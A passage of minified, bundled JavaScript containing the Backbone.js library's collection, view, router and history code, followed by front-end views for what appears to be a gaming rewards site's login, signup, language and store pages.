o=(t=t?n.clone(t):{}).wait;if(!(e=this._prepareModel(e,t)))return!1;o||this.add(e,t);var r=this,s=t.success;return t.success=function(e,t,n){o&&r.add(e,n),s&&s.call(n.context,e,t,n)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(e){return e[this.model.prototype.idAttribute||"id"]},values:function(){return new T(this,S)},keys:function(){return new T(this,C)},entries:function(){return new T(this,E)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(this._isModel(e))return e.collection||(e.collection=this),e;(t=t?n.clone(t):{}).collection=this;var o=new this.model(e,t);return o.validationError?(this.trigger("invalid",this,o.validationError,t),!1):o},_removeModels:function(e,t){for(var n=[],o=0;o<e.length;o++){var r=this.get(e[o]);if(r){var s=this.indexOf(r);this.models.splice(s,1),this.length--,delete this._byId[r.cid];var i=this.modelId(r.attributes);null!=i&&delete this._byId[i],t.silent||(t.index=s,r.trigger("remove",r,this,t)),n.push(r),this._removeReference(r,t)}}return n},_isModel:function(e){return e instanceof v},_addReference:function(e,t){this._byId[e.cid]=e;var n=this.modelId(e.attributes);null!=n&&(this._byId[n]=e),e.on("all",this._onModelEvent,this)},_removeReference:function(e,t){delete this._byId[e.cid];var n=this.modelId(e.attributes);null!=n&&delete this._byId[n],this===e.collection&&delete e.collection,e.off("all",this._onModelEvent,this)},_onModelEvent:function(e,t,n,o){if(t){if(("add"===e||"remove"===e)&&n!==this)return;if("destroy"===e&&this.remove(t,o),"change"===e){var r=this.modelId(t.previousAttributes()),s=this.modelId(t.attributes);r!==s&&(null!=r&&delete this._byId[r],null!=s&&(this._byId[s]=t))}}this.trigger.apply(this,arguments)}});var w="function"==typeof Symbol&&Symbol.iterator;w&&(b.prototype[w]=b.prototype.values);var T=function(e,t){this._collection=e,this._kind=t,this._index=0},S=1,C=2,E=3;w&&(T.prototype[w]=function(){return this}),T.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var e,t=this._collection.at(this._index);if(this._index++,this._kind===S)e=t;else{var n=this._collection.modelId(t.attributes);e=this._kind===C?n:[n,t]}return{value:e,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var U=t.View=function(e){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(e,_)),this._ensureElement(),this.initialize.apply(this,arguments)},P=/^(\S+)\s*(.*)$/,_=["model","collection","el","id","attributes","className","tagName","events"];n.extend(U.prototype,a,{tagName:"div",$:function(e){return this.$el.find(e)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(e){return this.undelegateEvents(),this._setElement(e),this.delegateEvents(),this},_setElement:function(e){this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0]},delegateEvents:function(e){if(e||(e=n.result(this,"events")),!e)return this;for(var t in this.undelegateEvents(),e){var o=e[t];if(n.isFunction(o)||(o=this[o]),o){var r=t.match(P);this.delegate(r[1],r[2],o.bind(this))}}return this},delegate:function(e,t,n){return this.$el.on(e+".delegateEvents"+this.cid,t,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(e,t,n){return this.$el.off(e+".delegateEvents"+this.cid,t,n),this},_createElement:function(e){return document.createElement(e)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var e=n.extend({},n.result(this,"attributes"));this.id&&(e.id=n.result(this,"id")),this.className&&(e.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(e)}},_setAttributes:function(e){this.$el.attr(e)}});var q=function(e,t,o,r){n.each(o,(function(n,o){t[o]&&(e.prototype[o]=function(e,t,n,o){switch(t){case 1:return function(){return e[n](this[o])};case 2:return function(t){return e[n](this[o],t)};case 3:return function(t,r){return e[n](this[o],A(t,this),r)};case 4:return function(t,r,s){return e[n](this[o],A(t,this),r,s)};default:return function(){var t=s.call(arguments);return t.unshift(this[o]),e[n].apply(e,t)}}}(t,n,o,r))}))},A=function(e,t){return n.isFunction(e)?e:n.isObject(e)&&!t._isModel(e)?I(e):n.isString(e)?function(t){return t.get(e)}:e},I=function(e){var t=n.matches(e);return function(e){return t(e.attributes)}};n.each([[b,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[v,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(e){var t=e[0],o=e[1],r=e[2];t.mixin=function(e){var o=n.reduce(n.functions(e),(function(e,t){return e[t]=0,e}),{});q(t,e,o,r)},q(t,n,o,r)})),t.sync=function(e,o,r){var s=j[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var i={type:s,dataType:"json"};if(r.url||(i.url=n.result(o,"url")||F()),null!=r.data||!o||"create"!==e&&"update"!==e&&"patch"!==e||(i.contentType="application/json",i.data=JSON.stringify(r.attrs||o.toJSON(r))),r.emulateJSON&&(i.contentType="application/x-www-form-urlencoded",i.data=i.data?{model:i.data}:{}),r.emulateHTTP&&("PUT"===s||"DELETE"===s||"PATCH"===s)){i.type="POST",r.emulateJSON&&(i.data._method=s);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader("X-HTTP-Method-Override",s),a)return a.apply(this,arguments)}}"GET"===i.type||r.emulateJSON||(i.processData=!1);var u=r.error;r.error=function(e,t,n){r.textStatus=t,r.errorThrown=n,u&&u.call(r.context,e,t,n)};var c=r.xhr=t.ajax(n.extend(i,r));return o.trigger("request",o,c,r),c};var j={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var K=t.Router=function(e){e||(e={}),this.preinitialize.apply(this,arguments),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},B=/\((.*?)\)/g,O=/(\(\?)?:\w+/g,L=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(K.prototype,a,{preinitialize:function(){},initialize:function(){},route:function(e,o,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(o)&&(r=o,o=""),r||(r=this[o]);var s=this;return t.history.route(e,(function(n){var i=s._extractParameters(e,n);!1!==s.execute(r,i,o)&&(s.trigger.apply(s,["route:"+o].concat(i)),s.trigger("route",o,i),t.history.trigger("route",s,o,i))})),this},execute:function(e,t,n){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(D,"\\$&").replace(B,"(?:$1)?").replace(O,(function(e,t){return t?e:"([^/?]+)"})).replace(L,"([^?]*?)"),new RegExp("^"+e+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(e,t){var o=e.exec(t).slice(1);return n.map(o,(function(e,t){return t===o.length-1?e||null:e?decodeURIComponent(e):null}))}});var N=t.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},$=/^[#\/]|\s+$/g,R=/^\/+|\/+$/g,H=/#.*$/;N.started=!1,n.extend(N.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(e){return decodeURI(e.replace(/%25/g,"%2525"))},getSearch:function(){var e=this.location.href.replace(/#.*/,"").match(/\?.+/);return e?e[0]:""},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getPath:function(){var e=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===e.charAt(0)?e.slice(1):e},getFragment:function(e){return null==e&&(e=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),e.replace($,"")},start:function(e){if(N.started)throw new Error("Backbone.history has already been started");if(N.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(R,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var t=this.root.slice(0,-1)||"/";return this.location.replace(t+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var o=document.body,r=o.insertBefore(this.iframe,o.firstChild).contentWindow;r.document.open(),r.document.close(),r.location.hash="#"+this.fragment}var s=window.addEventListener||function(e,t){return attachEvent("on"+e,t)};if(this._usePushState?s("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?s("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var e=window.removeEventListener||function(e,t){return detachEvent("on"+e,t)};this._usePushState?e("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&e("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),N.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getHash(this.iframe.contentWindow)),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return!!this.matchRoot()&&(e=this.fragment=this.getFragment(e),n.some(this.handlers,(function(t){if(t.route.test(e))return t.callback(e),!0})))},navigate:function(e,t){if(!N.started)return!1;t&&!0!==t||(t={trigger:!!t}),e=this.getFragment(e||"");var n=this.root;""!==e&&"?"!==e.charAt(0)||(n=n.slice(0,-1)||"/");var o=n+e;e=e.replace(H,"");var r=this.decodeFragment(e);if(this.fragment!==r){if(this.fragment=r,this._usePushState)this.history[t.replace?"replaceState":"pushState"]({},document.title,o);else{if(!this._wantsHashChange)return this.location.assign(o);if(this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getHash(this.iframe.contentWindow)){var s=this.iframe.contentWindow;t.replace||(s.document.open(),s.document.close()),this._updateHash(s.location,e,t.replace)}}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var o=e.href.replace(/(javascript:|#).*$/,"");e.replace(o+"#"+t)}else e.hash="#"+t}}),t.history=new N,v.extend=b.extend=K.extend=U.extend=N.extend=function(e,t){var o,r=this;return o=e&&n.has(e,"constructor")?e.constructor:function(){return r.apply(this,arguments)},n.extend(o,r,t),o.prototype=n.create(r.prototype,e),o.prototype.constructor=o,o.__super__=r.prototype,o};var F=function(){throw new Error('A "url" property or function must be specified')},M=function(e,t){var n=t.error;t.error=function(o){n&&n.call(t.context,e,o,t),e.trigger("error",e,o,t)}};return t}(i,n,e,t)}.apply(t,r))||(e.exports=s)}).call(this,n(32))},,,function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=n=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),n(t)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},init(){console.time("initRewardsCarousel"),this.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),this.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),e.defer(()=>{console.time("initParticles 2"),this.initParticles(),console.timeEnd("initParticles 2")}),console.time("initSwiper"),this.initSwiper(),console.timeEnd("initSwiper")},initSwiper(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){$(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=$(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),$(".j-rooms-carousel").on("beforeChange",(e,t,n,o)=>{$(".j-room-carousel-item").removeClass("active"),$(`.j-room-carousel-item.slick-slide[data-slick-index="${o}"]`).addClass("active")})},onClickSlideDownDescription(e){const t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal(){$(".j-age-check-modal .modal-content").hide()},descriptionSlideDown(e){const t=e.find(".home-advantage-description");$(t).slideToggle("fast"),$(t).show()},changeArrow(e){const t=e.find(".home-advantages-arrow-down");$(t).hasClass("fa-chevron-down")?($(t).removeClass("fa-chevron-down"),$(t).addClass("fa-chevron-up")):($(t).removeClass("fa-chevron-up"),$(t).addClass("fa-chevron-down"))}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(8),r=n(3),s=n(26),i=n(119);const a=o.a.extend({el:"#j-auth-view",events:{"click #login_forgot":"showLoginForgot","click #login_forgot_cancel":"showLoginSignIn","click #login_signup_cancel":"showLoginSignIn","click #login_signup":"showLoginSignUp","click #acceptHabwinContact":"contactCheckbox"},buttonSpinnerClasses:"spinner spinner-right spinner-white pr-15",recaptchaKey:"",init:function(){this.handleFormSignin(),this.handleFormForgot(),this.handleFormSignup();const e=$(this.el).attr("data-action");this.recaptchaKey=$(this.el).attr("data-recaptcha"),"register"===e&&this.find("#login_signup").click(),Particles.init({connectParticles:!0,selector:".background-particles"})},showLoginForgot:function(){this.showForm("forgot")},showLoginSignIn:function(){this.showForm("signin")},showLoginSignUp:function(){this.showForm("signup")},handleFormSignin:function(){const e=this,t=KTUtil.getById("login_signin_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{}}},password:{validators:{notEmpty:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo es obligatorio",en_US:"Field is required"}},password:{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(e=>{location=s.a.generate("login-success")}).fail(n=>{"activate-account"===n.responseText?Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("resend-confirmation-email"),cancelButtonText:r.a.trans("cancel"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){e.resendConfirmationEmail(t),KTUtil.scrollTop()})):Swal.fire({text:r.a.trans(n.responseText),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormForgot:function(){const e=this,t=KTUtil.getById("login_forgot_form");KTUtil.attr(t,"action"),t&&FormValidation.formValidation(t,{locale:i.a.currentLocale(),localization:FormValidation.locales[i.a.currentLocale()],fields:{email:{validators:{notEmpty:{},emailAddress:{}}}},plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n({email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}}})}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",(function(){$.ajax({type:"POST",url:e.route("login."+r.a.currentLanguage()),data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("email.sent"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}).fail(()=>{Swal.fire({text:r.a.trans("errors.invalid.email"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})}))},handleFormSignup:function(){const e=this,t=KTUtil.getById("login_signup_form");if(!t)return;this.find("#dateOfBirth_day").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_month").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_year").select2({minimumResultsForSearch:-1});const n=r.a.currentLanguage(),o=new URLSearchParams(window.location.search).get("room");let s=e.route("auth-register");o&&(s+="?room_slug="+o),FormValidation.formValidation(t,{locale:n,localization:FormValidation.locales[n],fields:this.setSignUpFields(n),plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n(this.setSignUpPlugins(n))}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",()=>{window.grecaptcha.ready(()=>{window.grecaptcha.execute(this.recaptchaKey,{action:"submit"}).then(n=>{$(".j-recaptcha").val(n),$.ajax({type:"POST",url:s,data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("successful.register"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then(()=>{window.location=e.route("login-success")});try{dataLayer&&dataLayer.push({event:"RegistroEnHabwin",nick:$("form input[name=username]").val()})}catch(e){}}).fail(e=>{403!==e.status||"Email already exists"!==e.responseText?403!==e.status||"User telephone contact data is not correct"!==e.responseText?404!==e.status?Swal.fire({text:r.a.trans("errors.generic"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.user.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.invalid.contact"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}):Swal.fire({text:r.a.trans("errors.email.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})})})})},setSignUpFields:function(e){let t={name:{validators:{notEmpty:{}}},surname:{validators:{notEmpty:{}}},email:{validators:{notEmpty:{},emailAddress:{}}},username:{validators:{notEmpty:{}}},"plainPassword[first]":{validators:{notEmpty:{}}},"plainPassword[second]":{validators:{notEmpty:{},identical:{compare:function(){return form.querySelector('[name="plainPassword[first]"]').value}}}},acceptTerms:{validators:{notEmpty:{}}}};if("es_ES"===e){const e=this;t={...t,dni:{validators:{notEmpty:{}}},dateOfBirth:{validators:{callback:{callback:function(){const t=e.find("#dateOfBirth_day").val(),n=e.find("#dateOfBirth_month").val(),o=e.find("#dateOfBirth_year").val(),r=new Date(o,n-1,t),s=new Date;return new Date(s.getFullYear()-18,s.getMonth(),s.getDate())>=r}}}}}}return t},setSignUpPlugins:function(e){let t={email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}},username:{notEmpty:{es_ES:"El campo nombre de usuario es obligatorio",en_US:"Username is required"}},name:{notEmpty:{es_ES:"El campo nombre es obligatorio",en_US:"Name field is required"}},surname:{notEmpty:{es_ES:"El campo apellido es obligatorio",en_US:"Surname field is required"}},"plainPassword[first]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}},"plainPassword[second]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"},identical:{es_ES:"Las contraseñas deben ser iguales",en_US:"Both passwords must be equal"}},acceptTerms:{notEmpty:{es_ES:"Debes aceptar los términos y condiciones de uso",en_US:"Terms and conditions must be accepted"}}};return"es_ES"===e&&(t={...t,dni:{notEmpty:{es_ES:"El campo dni es obligatorio",en_US:""}},dateOfBirth:{callback:{es_ES:"Debes ser mayor de edad para registrarte",en_US:""}}}),t},showForm:function(e){const t="login-"+e+"-on";e="login_"+e+"_form",this.$el.removeClass("login-forgot-on"),this.$el.removeClass("login-signin-on"),this.$el.removeClass("login-signup-on"),this.$el.addClass(t),KTUtil.animateClass(KTUtil.getById(e),"animate__animated animate__backInUp")},contactCheckbox:function(e){e.currentTarget.checked?$("#contact-form").fadeIn(()=>{$("html, body").animate({scrollTop:$(document).height()},1e3)}):$("#contact-form").fadeOut()},async resendConfirmationEmail(e){const t=$(e).find(".j-login-email").val(),n=this.route("send-account-confirmation-email",{email:t});try{await $.post(n)}catch(e){"email-not-found"===e.responseText&&this.confirmationError("Error","email-not-found")}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(26);const s=o.a.extend({el:".j-language-view",events:{"click .j-usa-locale":"onLocaleChange","click .j-spain-locale":"onLocaleChange"},init:function(){},onLocaleChange:function(e){const t=$(e.currentTarget).attr("data-locale");this.updateLocale(t)},updateLocale:function(e){const t={locale:e},n=r.a.generate("update-locale");$.post(n,t).done(()=>location.reload())}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-language-greeting",events:{},init(){this.fillLanguageCard()},async fillLanguageCard(){const e=$(this.el).attr("data-country"),t=this.route("language-greeting"),n={country:e,localeFromRoute:$(this.el).attr("data-route-locale"),requestRoute:$(this.el).attr("data-request-route"),requestParameters:$(this.el).attr("data-request-parameters"),websection:$(this.el).attr("data-websection")},o=await $.get(t,n);"no-modal"===o?this.find("#language-greeting-modal").modal("hide"):(this.find("#language-greeting-modal").modal("show"),this.find(".j-language-greeting_modal-body").append(o))}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-select-2",init(){this.$el.each((e,t)=>{$(t);$(t).select2()})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-store",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const 